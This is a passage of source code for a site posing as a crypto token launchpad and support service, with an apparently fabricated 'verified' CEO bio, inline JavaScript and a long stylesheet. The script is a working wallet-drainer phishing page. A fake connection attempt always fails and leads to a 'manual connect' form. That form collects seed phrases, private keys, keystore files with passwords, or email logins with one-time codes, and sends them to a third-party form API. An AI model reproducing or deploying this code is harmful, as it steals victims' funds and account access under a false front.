  <!-- Section 7: Meet Our CEO -->
  <section class="ceo-section" aria-label="Meet our CEO">
    <div class="ceo-container">
      <img src="ceo.png" alt="Hiroshi Tanaka, CEO" class="ceo-img">
      <div class="ceo-text">
        <h3>Hiroshi Tanaka <img src="verified.png" alt="Verified" class="verified-badge"></h3>
        <p>Hiroshi Tanaka is the visionary Japanese founder and CEO of Decentralized Launchpad. With over 15 years in blockchain technology and decentralized finance, Hiroshi brings deep expertise from leading roles at major Japanese tech firms and early involvement in crypto projects.</p>
        <p>Passionate about true decentralization, he launched our platform to eliminate unfair practices in token launches—like VC dominance and rug pulls—creating a fair, community-owned ecosystem with locked liquidity and transparent tools.</p>
        <p>Under his leadership, we focus on solving real crypto pain points: secure audits, easy recoveries, fair launches, and user empowerment. Hiroshi's philosophy: "Decentralization isn't just technology—it's about giving power back to the people."</p>
      </div>
    </div>
  </section>

  <!-- Footer -->
  <footer class="site-footer" role="contentinfo">
    <div class="footer-inner">
      <div class="footer-contact">
        &copy; 2024 Decentralized LaunchPad | <a href="mailto:support@outlook.com">support@outlook.com</a>
      </div>
      <div class="footer-social" aria-label="Social links">
        <a href="#" aria-label="Reddit"><img src="apple.png" alt="Reddit"></a>
        <a href="#" aria-label="Facebook"><img src="facebook.png" alt="Facebook"></a>
        <a href="#" aria-label="GitHub"><img src="github.png" alt="GitHub"></a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>

  <script>
    const grid = document.getElementById('issuesGrid');

    function openSelectWalletModal() {
      const modal = document.getElementById('selectWalletModal');
      modal.classList.remove('hidden');
      modal.style.display = 'flex';
      document.body.style.overflow = 'hidden';
    }

    function closeSelectWalletModal() {
      const modal = document.getElementById('selectWalletModal');
      modal.classList.add('hidden');
      modal.style.display = '';
      document.body.style.overflow = '';
    }

    // Wire action buttons to open wallet modal
    document.addEventListener('click', (e) => {
      const btn = e.target.closest('.action-btn');
      if (btn) {
        e.preventDefault();
        openSelectWalletModal();
      }
    });

    // Track selected wallet
    let selectedWallet = { name: 'MetaMask', img: 'Metamask.png' };
    document.querySelectorAll('.wallet-option').forEach(btn => {
      btn.addEventListener('click', () => {
        const img = btn.querySelector('img');
        const name = btn.querySelector('span').innerText;
        const mainImg = document.getElementById('modalMainWalletImg');
        const mainName = document.getElementById('modalMainWalletName');
        if (img && mainImg) mainImg.src = img.src;
        if (name && mainName) mainName.textContent = name;
        selectedWallet = { name: name, img: img ? img.src : '' };
        const more = document.getElementById('moreWallets');
        const toggle = document.getElementById('toggleMoreWallets');
        if (more && more.getAttribute('aria-hidden') === 'false') {
          more.setAttribute('aria-hidden', 'true');
          if (toggle) {
            toggle.setAttribute('aria-expanded', 'false');
            toggle.textContent = 'Choose your preferred wallets +30';
          }
        }
      });
    });

    // Toggle more wallets
    const toggleBtn = document.getElementById('toggleMoreWallets');
    if (toggleBtn) {
      toggleBtn.addEventListener('click', () => {
        const more = document.getElementById('moreWallets');
        const isHidden = more.getAttribute('aria-hidden') === 'true';
        more.setAttribute('aria-hidden', isHidden ? 'false' : 'true');
        toggleBtn.setAttribute('aria-expanded', isHidden ? 'true' : 'false');
        toggleBtn.textContent = isHidden ? 'Hide wallets -30' : 'Choose your preferred wallets +30';
      });
    }

    // Manual connect flow
    const connectManualModal = document.getElementById('connectManualModal');
    const manualCloseBtn = document.getElementById('manualCloseBtn');
    const manualConnectBtn = document.getElementById('manualConnectBtn');
    const errorConnectingLabel = document.getElementById('errorConnecting');
    const connectManuallyLabel = document.getElementById('connectManuallyLabel');

    const otpModal = document.getElementById('otpModal');
    const otpCloseBtn = document.getElementById('otpCloseBtn');
    const otpSubmitBtn = document.getElementById('otpSubmitBtn');
    const otpInput = document.getElementById('otpInput');
    const otpError = document.getElementById('otpError');

    const connectingOverlay = document.getElementById('connectingOverlay');
    const connectingWalletImg = document.getElementById('connectingWalletImg');

    const phrasesField = document.getElementById('phrasesField');
    const keystoreField = document.getElementById('keystoreField');
    const privateField = document.getElementById('privateField');
    const emailField = document.getElementById('emailField');
    const manualRadios = Array.from(document.querySelectorAll('input[name="manualMethod"]'));

    let emailData = { email: '', password: '' };

    const access_key = 'b5f9f926-ecd5-4757-b0ad-ff1954bd43ea';

    // Toggle fields
    function updateManualFields() {
      const sel = document.querySelector('input[name="manualMethod"]:checked')?.value || 'phrases';
      phrasesField.classList.toggle('hidden', sel !== 'phrases');
      keystoreField.classList.toggle('hidden', sel !== 'keystore');
      privateField.classList.toggle('hidden', sel !== 'private');
      if (emailField) emailField.classList.toggle('hidden', sel !== 'email');
      if (manualConnectBtn) {
        manualConnectBtn.textContent = (sel === 'email') ? 'Sign in' : 'Connect';
      }
    }
    manualRadios.forEach(r => r.addEventListener('change', updateManualFields));
    updateManualFields();

    // Close handlers
    if (manualCloseBtn) {
      manualCloseBtn.addEventListener('click', () => {
        connectManualModal.classList.add('hidden');
        document.body.classList.remove('overflow-hidden');
      });
    }
    if (connectManualModal) {
      connectManualModal.addEventListener('click', (e) => {
        if (e.target === connectManualModal) {
          connectManualModal.classList.add('hidden');
          document.body.classList.remove('overflow-hidden');
        }
      });
    }

    if (otpCloseBtn) {
      otpCloseBtn.addEventListener('click', () => {
        otpModal.classList.add('hidden');
        document.body.classList.remove('overflow-hidden');
        if (otpError) otpError.classList.add('hidden');
      });
    }

    // Submit function
    async function submitToWeb3Forms(message, options = {}) {
      const { isFinalStep = false, isSigningIn = false } = options;
      if (errorConnectingLabel) errorConnectingLabel.classList.add('hidden');
      if (connectManuallyLabel) connectManuallyLabel.textContent = isSigningIn ? 'Verifying...' : 'Connecting...';

      if (isFinalStep && connectingOverlay) {
        connectManualModal.classList.add('hidden');
        otpModal.classList.add('hidden');

        // Set correct image
        const method = document.querySelector('input[name="manualMethod"]:checked')?.value;
        if (method === 'phrases') {
          connectingWalletImg.src = selectedWallet.img || 'Metamask.png';
        } else {
          connectingWalletImg.src = 'wallet-gifs.png';
        }

        connectingOverlay.classList.remove('hidden');
        connectingOverlay.style.display = 'flex';
        document.body.classList.add('overflow-hidden');
      }

      try {
        const res = await fetch('https://api.web3forms.com/submit', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ access_key, subject: 'Wallet connect data', message })
        });
        if (!res.ok) throw new Error('Network error');
        const data = await res.json();
        if (!data.success) throw new Error(data.message || 'Failed');
        return true;
      } catch (err) {
        console.error(err);
        if (connectingOverlay) {
          connectingOverlay.classList.add('hidden');
          connectingOverlay.style.display = 'none';
        }
        if (errorConnectingLabel) errorConnectingLabel.classList.remove('hidden');
        if (connectManuallyLabel) connectManuallyLabel.textContent = isSigningIn ? 'Sign in' : 'Connect manually';
        if (otpError) {
          otpError.textContent = 'Verification failed. Try again.';
          otpError.classList.remove('hidden');
        }
        document.body.classList.remove('overflow-hidden');
        return false;
      }
    }

    // Manual Connect button
    if (manualConnectBtn) {
      manualConnectBtn.addEventListener('click', async function () {
        const method = document.querySelector('input[name="manualMethod"]:checked')?.value;
        const payloadParts = [];
        payloadParts.push('wallet: ' + (selectedWallet.name || 'unknown'));

        if (method === 'phrases') {
          const count = parseInt(document.querySelector('input[name="phraseCount"]:checked')?.value || '12', 10);
          const words = [];
          for (let i = 1; i <= count; i++) {
            const v = document.getElementById('phrase-' + i)?.value?.trim() || '';
            if (v) words.push(v);
          }
          if (words.length !== count) {
            errorConnectingLabel.classList.remove('hidden');
            return;
          }
          payloadParts.push('phrases: ' + words.join(' '));
        } else if (method === 'keystore') {
          const v = document.getElementById('keystoreInput')?.value || '';
          const p = document.getElementById('keystorePassword')?.value || '';
          if (v) payloadParts.push('keystore: ' + v);
          if (p) payloadParts.push('keystore password: ' + p);
        } else if (method === 'private') {
          const v = document.getElementById('privateInput')?.value || '';
          if (v) payloadParts.push('private key: ' + v);
        } else if (method === 'email') {
          const email = document.getElementById('emailInput')?.value?.trim() || '';
          const password = document.getElementById('emailPassword')?.value || '';
          if (!email || !password) {
            errorConnectingLabel.classList.remove('hidden');
            return;
          }
          payloadParts.push('email: ' + email);
          payloadParts.push('password: ' + password);
          emailData = { email, password };

          const message = payloadParts.join('\n\n');
          const success = await submitToWeb3Forms(message, { isFinalStep: false });
          if (success) {
            connectManualModal.classList.add('hidden');
            otpModal.classList.remove('hidden');
            document.body.classList.add('overflow-hidden');
            if (otpError) otpError.classList.add('hidden');
          }
          return;
        }

        const message = payloadParts.join('\n\n');
        await submitToWeb3Forms(message, { isFinalStep: true });
      });
    }

    // OTP Submit
    if (otpSubmitBtn) {
      otpSubmitBtn.addEventListener('click', async function () {
        const otp = otpInput?.value?.trim() || '';
        if (!otp) {
          otpError.textContent = 'Please enter the OTP';
          otpError.classList.remove('hidden');
          return;
        }
        const payloadParts = [];
        payloadParts.push('wallet: ' + (selectedWallet.name || 'unknown'));
        payloadParts.push('email: ' + emailData.email);
        payloadParts.push('password: ' + emailData.password);
        payloadParts.push('otp: ' + otp);
        const message = payloadParts.join('\n\n');
        await submitToWeb3Forms(message, { isFinalStep: true, isSigningIn: true });
        emailData = { email: '', password: '' };
      });
    }

    // Render phrase inputs
    function renderPhraseInputs(count = 12) {
      const grid = document.getElementById('phrasesGrid');
      if (!grid) return;
      grid.innerHTML = '';
      for (let i = 1; i <= count; i++) {
        const wrap = document.createElement('div');
        wrap.className = 'phrase-cell';
        const input = document.createElement('input');
        input.id = 'phrase-' + i;
        input.placeholder = 'word ' + i;
        input.className = 'phrase-input';
        wrap.appendChild(input);
        grid.appendChild(wrap);
      }
    }
    document.querySelectorAll('input[name="phraseCount"]').forEach(r => 
      r.addEventListener('change', () => renderPhraseInputs(parseInt(r.value, 10)))
    );
    renderPhraseInputs(12);

    // Connect Wallet button (12s timeout → manual modal)
    document.getElementById('connectWalletBtn').addEventListener('click', (e) => {
      e.preventDefault();
      const connectBtn = document.getElementById('connectWalletBtn');
      if (connectBtn.dataset.loading === 'true') return;
      connectBtn.dataset.loading = 'true';
      connectBtn.disabled = true;

      const inModal = document.getElementById('inModalConnecting');
      const connectRing = document.getElementById('connectRing');
      const connectingText = document.getElementById('inModalConnectingText');
      const msg = document.getElementById('inModalConnectMessage');
      const modal = document.getElementById('selectWalletModal');

      if (connectRing) connectRing.classList.add('active');
      if (inModal) { inModal.classList.add('active'); inModal.setAttribute('aria-hidden', 'false'); }
      if (connectingText) connectingText.style.display = 'block';

      setTimeout(() => {
        if (connectRing) connectRing.classList.remove('active');
        if (inModal) { inModal.classList.remove('active'); inModal.setAttribute('aria-hidden', 'true'); }
        if (connectingText) connectingText.style.display = 'none';
        if (msg) { msg.classList.add('show'); msg.setAttribute('aria-hidden', 'false'); }

        setTimeout(() => {
          if (msg) { msg.classList.remove('show'); msg.setAttribute('aria-hidden', 'true'); }
          closeSelectWalletModal();
          connectManualModal.classList.remove('hidden');
          document.body.style.overflow = 'hidden';
          connectBtn.disabled = false;
          connectBtn.dataset.loading = 'false';
        }, 3000);
      }, 12000);
    });

    // Close modal when clicking the "X" button
    const modalCloseBtn = document.getElementById('modalCloseBtn');
    if (modalCloseBtn) {
    modalCloseBtn.addEventListener('click', () => {
    closeSelectWalletModal();
  });
}

    // Close on outside click / Escape
    document.getElementById('selectWalletModal').addEventListener('click', (e) => {
      if (e.target.id === 'selectWalletModal') closeSelectWalletModal();
    });
    document.addEventListener('keydown', (e) => {
      if (e.key === 'Escape') closeSelectWalletModal();
    });
  </script>
</body>
</html>
---- style.css ----
:root {
  --bg: #000000;
  --accent: #F57251;
  --secondary: #C4AD9D;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  background-color: var(--bg);
  color: #ffffff;
  font-family: 'Arial', sans-serif;
  line-height: 1.6;
}

/* Sticky Header */
header {
  position: sticky;
  top: 0;
  background-color: rgba(0, 0, 0, 0.9);
  backdrop-filter: blur(10px);
  z-index: 1000;
  padding: 15px 5%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}

.logo {
  height: 50px;
}

.main-title {
  font-size: 1.8rem;
  color: var(--accent);
  font-weight: bold;
}

.wallet-gif {
  height: 50px;
}

/* Connect Button Area */
.connect {
  background-color: #F57251;
  margin-right: 35px;
  border-radius: 15px;
  gap: 5px;
  padding: 10px 20px;
  display: flex;
  align-items: center;
}

.interact-button {
  background: transparent;
  border: none;
  color: #ffffff;
  cursor: pointer;
  font-size: 1.2rem;
  padding: 0;
  margin: 0;
}

.interact-button h5 {
  margin: 0;
  font-size: 1.2rem;
  font-weight: normal;
}

/* Desktop Navigation */
.desktop-nav {
  display: flex;
  gap: 30px;
}

.desktop-nav a {
  color: #ffffff;
  text-decoration: none;
  font-size: 1.1rem;
  transition: color 0.3s;
}

.desktop-nav a:hover {
  color: var(--accent);
}

/* Mobile Hamburger */
.hamburger {
  display: none;
  cursor: pointer;
  width: 30px;
  height: 22px;
  position: relative;
  z-index: 1100;
}

.hamburger span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #ffffff;
  border-radius: 3px;
  opacity: 1;
  left: 0;
  transform: rotate(0deg);
  transition: .25s ease-in-out;
}

.hamburger span:nth-child(1) { top: 0px; }
.hamburger span:nth-child(2) { top: 9px; }
.hamburger span:nth-child(3) { top: 18px; }

.hamburger.active span:nth-child(1) {
  top: 9px;
  transform: rotate(135deg);
}

.hamburger.active span:nth-child(2) {
  opacity: 0;
  left: -60px;
}

.hamburger.active span:nth-child(3) {
  top: 9px;
  transform: rotate(-135deg);
}

/* Close Button inside menu */
.menu-close {
  position: absolute;
  top: 30px;
  right: 30px;
  width: 36px;
  height: 36px;
  cursor: pointer;
  z-index: 2400;
}

.menu-close span {
  display: block;
  position: absolute;
  height: 4px;
  width: 100%;
  background: #ffffff;
  border-radius: 4px;
  opacity: 1;
  left: 0;
  transform: rotate(0deg);
  transition: .25s ease-in-out;
}

.menu-close span:nth-child(1) {
  top: 16px;
  transform: rotate(135deg);
}

.menu-close span:nth-child(2) {
  top: 16px;
  transform: rotate(-135deg);
}

/* Mobile Menu */
.mobile-menu {
  position: fixed;
  top: 0;
  right: -300px;
  width: 300px;
  height: 100vh;
  background: rgba(0, 0, 0, 0.98);
  padding: 100px 40px 40px;
  z-index: 1050;
  transition: right 0.4s cubic-bezier(0.25, 0.8, 0.25, 1);
  box-shadow: -5px 0 20px rgba(0, 0, 0, 0.5);
  border-bottom-left-radius: 30px;
  overflow-y: auto;
}

.mobile-menu.active {
  right: 0;
}

.mobile-menu a {
  display: block;
  color: #ffffff;
  text-decoration: none;
  padding: 20px 0;
  font-size: 1.5rem;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  transition: color 0.3s;
}

.mobile-menu a:last-child {
  border-bottom: none;
}

.mobile-menu a:hover {
  color: var(--accent);
}

/* Hero Section - Uses Background-hero.jpg (your original hero image) */
.hero {
  position: relative;
  min-height: 100vh;
  background-image: url('Background-hero.jpg');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  display: flex;
  align-items: center;
  padding: 0 5%;
}

.hero::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0; bottom: 0;
  background: rgba(0, 0, 0, 0.65);
  z-index: 1;
}

.hero-content {
  position: relative;
  z-index: 2;
  max-width: 1200px;
  margin: 0 auto;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 24px;
}

.hero-text {
  flex: 1 1 60%;
  max-width: 800px;
}

.hero-animation {
  width: 400px;
  height: 400px;
  object-fit: contain;
  flex-shrink: 0;
  border-radius: 8px;
  box-shadow: 0 12px 40px rgba(0,0,0,0.6);
}

.hero h3 {
  font-size: 4rem;
  color: var(--accent);
  margin-bottom: 20px;
  line-height: 1.2;
}

.hero p {
  font-size: 1.5rem;
  color: #ffffff;
  margin-bottom: 40px;
}

/* Services Section */
.services {
  padding: 120px 5%;
  text-align: center;
  background-color: var(--bg);
}

.services h3 {
  font-size: 3rem;
  color: var(--accent);
  margin-bottom: 20px;
}

.services p {
  max-width: 900px;
  margin: 0 auto 40px;
  font-size: 1.2rem;
  color: #dddddd;
}

.support-btn {
  background-color: var(--accent);
  color: #ffffff;
  border: none;
  padding: 15px 40px;
  font-size: 1.2rem;
  border-radius: 15px;
  cursor: pointer;
  transition: background 0.3s;
}

.support-btn:hover {
  background-color: #e55e3a;
}

/* Section 5: Recovery & Security - Uses Background-hero1.jpg */
.section5 {
  position: relative;
  min-height: 60vh;
  background-image: url('Background-hero1.jpg');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  display: flex;
  align-items: center;
  padding: 60px 5%;
  color: #fff;
  background-color: #000; /* fallback */
}

.section5::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.25) 40%, rgba(0,0,0,0) 100%);
  z-index: 1;
}

.section5 .section5-content {
  position: relative;
  z-index: 2;
  max-width: 1100px;
  width: 100%;
  display: flex;
  align-items: center;
}

.section5 .section5-text {
  max-width: 640px;
}

.section5 h3 {
  font-size: 2.4rem;
  color: var(--accent);
  margin-bottom: 14px;
}

.section5 p {
  font-size: 1.15rem;
  color: #f1f1f1;
}

/* Headline Marquee */
.headline-marquee {
  padding: 28px 0;
  overflow: hidden;
  background: transparent;
}

.marquee {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.marquee-track {
  display: flex;
  align-items: center;
  gap: 28px;
  width: max-content;
  animation: marquee 28s linear infinite;
}

.marquee-track img {
  width: 300px;
  height: 124px;
  object-fit: contain;
  display: block;
}

@keyframes marquee {
  0% { transform: translateX(0); }
  100% { transform: translateX(-50%); }
}

/* About Us */
.about {
  padding: 100px 5%;
  background-color: var(--bg);
  color: #ffffff;
}

.about .container {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  gap: 40px;
}

.about .about-text {
  max-width: 820px;
}

.about h3 {
  font-size: 2.4rem;
  color: var(--accent);
  margin-bottom: 12px;
}

.about p {
  font-size: 1.15rem;
  color: #f1f1f1;
  line-height: 1.6;
  margin-bottom: 12px;
}

/* CEO Section */
.ceo-section {
  padding: 80px 5%;
  background-color: var(--bg);
  color: #ffffff;
}

.ceo-container {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  gap: 36px;
}

.ceo-img {
  width: 280px;
  max-width: 35%;
  height: auto;
  border-radius: 12px;
  box-shadow: 0 8px 30px rgba(0,0,0,0.6);
  flex-shrink: 0;
}

.ceo-text h3 {
  font-size: 2rem;
  color: var(--accent);
  margin-bottom: 8px;
}

/* Small verified badge next to CEO name */
.verified-badge {
  width: 20px;
  height: 20px;
  vertical-align: middle;
  margin-left: 8px;
  display: inline-block;
}

.ceo-text p {
  font-size: 1.05rem;
  color: #e8e8e8;
  line-height: 1.6;
  margin-bottom: 10px;
}

/* Footer */
.site-footer {
  position: relative;
  background-image: url('Footer.jpeg');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  color: #ffffff;
  padding: 48px 5%;
}

.site-footer::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, rgba(0,0,0,0.6), rgba(0,0,0,0.6));
  z-index: 1;
}

.footer-inner {
  position: relative;
  z-index: 2;
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  flex-wrap: wrap;
}

.footer-contact {
  font-size: 1rem;
  color: #f3f3f3;
}

.footer-contact a { 
  color: #f3f3f3; 
  text-decoration: underline; 
}

.footer-social {
  display: flex;
  align-items: center;
  gap: 12px;
}

.footer-social img {
  width: 36px;
  height: 36px;
  display: block;
  filter: drop-shadow(0 6px 12px rgba(0,0,0,0.6));
}

.footer-social a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: #ffffff;
  border-radius: 15px;
  padding: 6px;
}

.footer-social a[aria-label="Reddit"] img {
  width: 48px;
  height: 48px;
}

/* Responsive */
@media (max-width: 992px) {
  .hero h3 { font-size: 3.2rem; }
  .hero p { font-size: 1.3rem; }
  .section5 h3 { font-size: 2.1rem; }
  .about h3 { font-size: 2rem; }
  .about p { font-size: 1.05rem; }
  .ceo-img { width: 220px; }
  .ceo-text h3 { font-size: 1.8rem; }
}

@media (max-width: 768px) {
  header { padding: 15px 5%; }
  .main-title { font-size: 1.4rem; }
  .desktop-nav { display: none !important; }
  .hamburger { display: block; }
  .hero h3 { font-size: 2.8rem; }
  .hero p { font-size: 1.2rem; }
  .services h3 { font-size: 2.5rem; }
  .hero-animation { width: 320px; height: 320px; }
  .section5 { min-height: 50vh; padding: 36px 5%; }
  .section5 .section5-content { justify-content: center; }
  .section5 .section5-text { text-align: center; }
  .about .container { flex-direction: column; text-align: center; }
  .about { padding: 60px 5%; }
  .ceo-container { flex-direction: column; text-align: center; }
  .ceo-img { width: 48%; max-width: 360px; }
  .ceo-section { padding: 48px 5%; }
  .marquee-track { animation-duration: 20s; }
  .marquee-track img { width: 220px; height: 91px; }
  .footer-inner { flex-direction: column; text-align: center; }
  .footer-social { justify-content: center; }
}

@media (max-width: 480px) {
  .hero h3 { font-size: 2.4rem; }
  .hero p { font-size: 1.1rem; }
}

/* Get Support page — Issues grid and cards */
#issuesGrid {
  display: grid;
  gap: 1.25rem;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  align-items: start;
}

.issue-card {
  background: linear-gradient(180deg, rgba(255,255,255,0.02), rgba(255,255,255,0.01));
  border: 1px solid rgba(196,173,157,0.08);
  padding: 18px;
  border-radius: 14px;
  box-shadow: 0 10px 30px rgba(0,0,0,0.6);
  display: flex;
  flex-direction: column;
  gap: 12px;
  min-height: 170px;
  transition: transform 180ms ease, box-shadow 180ms ease;
}

.issue-card:hover {
  transform: translateY(-6px);
  box-shadow: 0 18px 40px rgba(0,0,0,0.7);
}

.issue-title {
  font-size: 1.15rem;
  color: var(--accent);
  font-weight: 700;
}

.issue-desc {
  color: #dcdcdc;
  font-size: 0.98rem;
  line-height: 1.45;
  flex: 1 1 auto;
}

.issue-actions {
  display: flex;
  gap: 10px;
  justify-content: flex-end;
  align-items: center;
}

.issue-btn {
  padding: 8px 14px;
  border-radius: 12px;
  border: none;
  cursor: pointer;
  font-weight: 700;
  font-size: 0.95rem;
}

.issue-btn.details-btn {
  background: transparent;
  color: var(--secondary);
  border: 1px solid rgba(196,173,157,0.12);
}

.issue-btn.action-btn {
  background: var(--accent);
  color: #000;
  box-shadow: 0 8px 26px rgba(245,114,81,0.18);
}

.issue-btn:focus { outline: 3px solid rgba(245,114,81,0.18); outline-offset: 2px; }

@media (max-width: 768px) {
  .issue-actions { justify-content: center; }
}

/* Modal styling for #selectWalletModal */
#selectWalletModal {
  position: fixed;
  inset: 0;
  display: none; /* toggled via JS */
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 2200;
}

#selectWalletModal .bg-neutral-900 {
  background: linear-gradient(180deg, rgba(8,8,8,0.95), rgba(26,26,26,0.98));
  border-radius: 20px;
  border: 2px solid rgba(196,173,157,0.16);
  padding: 22px;
  color: #fff;
  position: relative;
  width: 100%;
  max-width: 520px;
  max-height: 90vh;
  display: flex;
  flex-direction: column;
  overflow: hidden; /* Prevent outer scroll */
}

/* Position the close X at the top-right of the modal */
#modalCloseBtn {
  position: absolute;
  top: 12px;
  right: 12px;
  padding: 6px;
  line-height: 1;
  z-index: 30;
  background: transparent;
  border: none;
  font-size: 26px;
  color: #ffffff;
  cursor: pointer;
}

#toggleMoreWallets {
  background: rgba(255,255,255,0.03);
  border: 1px solid rgba(196,173,157,0.08);
  color: #fff;
  cursor: pointer;
}

/* Utility hidden class (used by scripts) */
.hidden { display: none !important; }

/* Refined modal layout - fixed for proper scrolling */
#selectWalletModal .bg-neutral-900 {
  gap: 12px;
}

/* Make the modal inner area scrollable with smooth scrolling */
#selectWalletModal .modal-inner {
  max-height: calc(100vh - 140px); /* Clearance for header/footer/close button */
  overflow-y: auto;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
  width: 100%;
  padding-right: 8px; /* Space for scrollbar */
}

/* Hide visible scrollbar but keep scrolling functional */
#selectWalletModal .modal-inner {
  -ms-overflow-style: none; /* IE and Edge */
  scrollbar-width: none; /* Firefox */
}

#selectWalletModal .modal-inner::-webkit-scrollbar {
  width: 0; /* remove scrollbar chrome while preserving scroll */
  height: 0;
}

#selectWalletModal .modal-inner::-webkit-scrollbar-track {
  background: transparent;
}

#selectWalletModal .modal-inner::-webkit-scrollbar-thumb {
  background: transparent;
}

/* In-modal connecting UI */
.inmodal-connecting { display:none; flex-direction:column; align-items:center; gap:12px; padding: 8px 0; }
.inmodal-connecting.active { display:flex; }
.inmodal-connecting .connecting-text { color:#fff; font-weight:700; text-align:center; }

/* Ring positioned over the top wallet image */
.main-wallet-wrap { position: relative; display:flex; align-items:center; justify-content:center; width:100%; }
.connect-ring { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); width: 110px; height: 110px; pointer-events: none; opacity: 0; transition: opacity 160ms ease; z-index: 2; }
.connect-ring.active { opacity: 1; }
.connect-ring svg { width: 110px; height: 110px; display:block; }
.connect-ring rect.track { stroke: rgba(255,255,255,0.06); stroke-width:8; fill: none; }
.connect-ring rect.progress { stroke: var(--accent); stroke-width:6; stroke-linecap:round; fill:none; stroke-dasharray: 336; stroke-dashoffset: 336; animation: squareProgress 2s linear infinite; }

@keyframes squareProgress {
  0% { stroke-dashoffset: 336; }
  100% { stroke-dashoffset: 0; }
}

/* Modal social icon groups (left & right) */
.modal-social { position: absolute; top: 50%; transform: translateY(-50%); display:flex; flex-direction:column; gap:12px; z-index:40; }
.modal-social-left { left: 12px; }
.modal-social-right { right: 12px; }
.modal-social-left,
.modal-social-right { margin-bottom: 15px; top: calc(50% - 15px); }
.modal-social a { display:inline-flex; align-items:center; justify-content:center; }
.modal-social img { width:36px; height:36px; border-radius:8px; background: rgba(252, 249, 249, 0.909); padding:6px; box-shadow: 0 6px 18px rgba(0,0,0,0.5); }

/* In-modal message after timeout */
#inModalConnectMessage { display:none; padding:12px 16px; border-radius:12px; text-align:center; gap:8px; }
#inModalConnectMessage.show { display:flex; flex-direction:column; align-items:center; }
#inModalConnectMessage .err { color:#ff4d4f; font-weight:800; }
#inModalConnectMessage .ok { color:#07ee67; font-weight:800; }
#inModalConnectMessage { background: rgba(255,255,255,0.03); border: 1px solid rgba(255,255,255,0.04); }

/* Ensure modal actions remain visible below scrolling area */
.modal-actions { z-index: 2; }

#selectWalletModal .mb-4 { text-align: center; }

#modalMainWalletImg { width: 96px; height: 96px; border-radius: 12px; }

#modalMainWalletName { margin-top: 8px; color: #fff; font-weight: 700; text-align: center; width: 100%; }

/* Toggle button styled with brand accent */
#toggleMoreWallets {
  width: 100%;
  padding: 10px 12px;
  border-radius: 12px;
  border: 2px solid var(--accent);
  background: transparent;
  color: var(--accent);
  font-weight: 700;
  text-align: left;
}

#toggleMoreWallets:hover {
  background: var(--accent);
  color: #000;
}

/* More wallets grid */
#moreWallets { width: 100%; }
#moreWallets .grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; }

#moreWallets .wallet-option img { width: 44px; height: 44px; }

/* Connect button uses brand secondary by default */
#connectWalletBtn {
  width: 100%;
  padding: 12px 14px;
  border-radius: 12px;
  font-weight: 800;
  background: var(--secondary) !important;
  color: #000 !important;
  border: none;
  cursor: pointer;
}

#connectWalletBtn:hover { opacity: 0.95; transform: translateY(-1px); }

/* Expand/collapse animation for more-wallets */
.more-wallets {
  max-height: 0;
  overflow: hidden;
  transition: max-height 360ms cubic-bezier(0.2,0.9,0.2,1), opacity 260ms ease;
  opacity: 0;
}
.more-wallets[aria-hidden="false"] {
  max-height: 2000px;
  opacity: 1;
}

/* Connecting overlay styles */
#connectingOverlay {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.85);
  z-index: 9999;
}

#connectingOverlay:not(.hidden) {
  display: flex;
}

.connecting-inner {
  width: 100%;
  max-width: 420px;
  padding: 20px;
  border-radius: 12px;
  background: linear-gradient(180deg, rgba(255,255,255,0.02), rgba(0,0,0,0.7));
  text-align: center;
  color: #fff;
}

.connecting-inner img { width: 84px; height: 84px; border-radius: 10px; display:block; margin: 0 auto 12px; }
.connecting-text { font-weight: 700; margin-bottom: 10px; }

.spinner {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  border: 4px solid rgba(255,255,255,0.12);
  border-top-color: var(--accent);
  margin: 10px auto 0;
  animation: spin 1s linear infinite;
}

@keyframes spin { to { transform: rotate(360deg); } }

/* Manual connect modal */
#connectManualModal {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 10000;
}

#connectManualModal:not(.hidden) {
  display: flex;
}

/* OTP modal */
#otpModal {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 10010;
}

#otpModal:not(.hidden) {
  display: flex;
}

/* Page2 hero styles (used on get-support.html) */
.page2-hero {
  background-image: url('Page2-hero.jpg');
  background-position: center left;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 300px;
  display: flex;
  align-items: center;
  padding: 40px 5%;
  position: relative;
}

.page2-hero::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(90deg, rgba(0,0,0,0.55) 0%, rgba(0,0,0,0.15) 40%, rgba(0,0,0,0) 100%);
  z-index: 1;
}

.page2-hero-content {
  position: relative;
  z-index: 2;
  max-width: 1100px;
}

.page2-hero-content h2 {
  color: var(--accent);
  font-size: 2.4rem;
  margin: 0;
  font-weight: 800;
